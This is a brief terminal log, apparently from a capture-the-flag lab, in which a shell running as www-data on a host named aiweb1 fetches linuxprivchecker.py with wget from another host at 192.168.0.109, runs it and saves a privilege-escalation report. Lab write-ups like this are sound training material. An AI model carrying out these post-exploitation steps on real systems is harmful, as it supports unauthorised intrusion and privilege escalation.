 www-data@aiweb1:/$ cd /tmp
cd /tmp
www-data@aiweb1:/tmp$ wget http://192.168.0.109/Desktop/linuxprivchecker.py
wget http://192.168.0.109/Desktop/linuxprivchecker.py
--2019-09-21 09:10:42--  http://192.168.0.109/Desktop/linuxprivchecker.py
Connecting to 192.168.0.109:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 25304 (25K) [text/plain]
Saving to: 'linuxprivchecker.py'
linuxprivchecker.py 100%[===================>]  24.71K  --.-KB/s    in 0s
2019-09-21 09:10:42 (100 MB/s) - 'linuxprivchecker.py' saved [25304/25304]
www-data@aiweb1:/tmp$ python linuxprivchecker.py > report.txt
python linuxprivchecker.py > report.txt
www-data@aiweb1:/tmp$ less report.txt